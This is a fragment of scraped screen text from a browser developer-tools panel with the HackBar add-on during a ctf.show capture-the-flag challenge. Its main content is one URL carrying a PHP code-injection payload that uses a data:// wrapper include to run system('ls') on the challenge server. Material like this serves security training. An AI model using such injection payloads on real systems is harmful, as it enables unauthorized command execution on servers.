 flag.php index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://202e99a0-aa65-4315-b776-f3c164903fb2.challenge.ctf.show/?c=include$_GET["a"]?>&a=data://text/plain,<?
php system('ls');?>
Split URL